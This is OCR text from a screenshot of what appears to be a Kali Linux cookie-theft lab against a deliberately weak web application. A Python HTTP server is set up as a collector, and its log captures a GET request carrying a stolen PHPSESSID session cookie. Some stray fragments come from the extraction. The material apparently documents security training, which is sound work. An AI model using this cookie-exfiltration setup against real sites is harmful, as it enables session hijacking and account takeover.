 Directory listing for /?cookie=
127.0.0.1:12345/?cookie=security=low; PHPSESSID=ad0708e60a835374
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low;
PHPSESSID=ad0708e60a8353748b1a266d682056d1
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.john/
.local/
.maltego/
.mozilla/
.msf4/
.pki/
.profile
.ssh/
.sudo_as_admin_successful
.vboxclient-clipboard-tty7-control.pid
.vboxclient-clipboard-tty7-service.pid
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python -m http.server 12345
Serving HTTP on 0.0.0.0 port 12345 (http://0.0.0.0:12345/) ...
127.0.0.1 - - [07/Nov/2023 06:54:13] "GET /?cookie=security=low;%20PHPSESSID=ad0708e60a835374
8b1a266d682056d1 HTTP/1.1" 200 -
LINUX
e more you are able to hear"